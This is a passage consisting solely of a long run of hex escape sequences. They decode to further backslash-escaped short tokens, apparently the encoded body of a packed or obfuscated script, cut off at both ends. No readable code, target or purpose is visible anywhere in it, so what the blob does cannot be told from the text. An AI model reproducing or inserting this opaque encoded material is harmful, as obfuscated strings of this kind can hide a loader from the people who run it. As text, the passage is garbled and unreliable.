x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x31\x65\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x52\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x31\x62\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x61\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x45\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x6d\x5c\x5c\x31\x63\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x68\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x31\x6c\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x31\x30\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x31\x6c\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x64\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x31\x33\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x64\x5c\x5c\x6d\x5c\x5c\x31\x39\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x6d\x5c\x5c\x31\x39\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x4b\x5c\x5c\x6d\x5c\x5c\x31\x36\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x31\x33\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x68\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x6e\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x31\x32\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x66\x5c\x5c\x31\x32\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x6e\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x31\x32\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x66\x5c\x5c\x31\x32\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x6d\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x31\x64\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x52\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x78\x5c\x5c\x31\x34\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x31\x33\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x31\x76\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x31\x74\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x56\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x48\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x45\x5c\x5c\x58\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x57\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x57\x5c\x5c\x69\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x6f\x5c\x5c\x57\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x44\x5c\x5c\x57\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x4b\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x44\x5c\x5c\x57\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x5a\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x31\x39\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x44\x5c\x5c\x4d\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x31\x37\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x44\x5c\x5c\x4d\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x4a\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x56\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x76\x5c\x5c\x74\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x64\x5c\x5c\x4d\x5c\x5c\x74\x5c\x5c\x50\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x31\x69\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x64\x5c\x5c\x31\x66\x5c\x5c\x74\x5c\x5c\x31\x6d\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x31\x30\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x64\x5c\x5c\x31\x6b\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x31\x6b\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x31\x69\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x31\x30\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x53\x5c\x5c\x79\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x31\x35\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x31\x71\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x35\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x32\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x31\x71\x5c\x5c\x79\x5c\x5c\x31\x6a\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x31\x75\x5c\x5c\x79\x5c\x5c\x52\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x31\x65\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x52\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x64\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x31\x6e\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x48\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x48\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x52\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x52\x5c\x5c\x6d\x5c\x5c\x31\x63\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x52\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x50\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x6d\x5c\x5c\x31\x39\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x5a\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x31\x37\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x54\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x54\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x31\x65\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x52\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x61\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x45\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x6d\x5c\x5c\x31\x63\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x68\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x31\x6c\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x31\x30\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x31\x6c\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x64\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x52\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x31\x33\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6c